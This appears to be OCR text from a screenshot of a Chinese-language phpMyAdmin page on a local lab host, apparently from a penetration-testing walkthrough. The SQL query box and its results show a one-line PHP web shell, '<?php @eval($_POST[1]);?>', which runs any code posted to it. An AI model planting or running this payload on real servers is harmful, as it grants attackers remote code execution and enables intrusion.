 不安全 192.168.2.135/phpmyadmin/index.php
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 更多
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php @eval($_POST[1]);?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST[1]);?>
<?php @eval($_POST[1]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图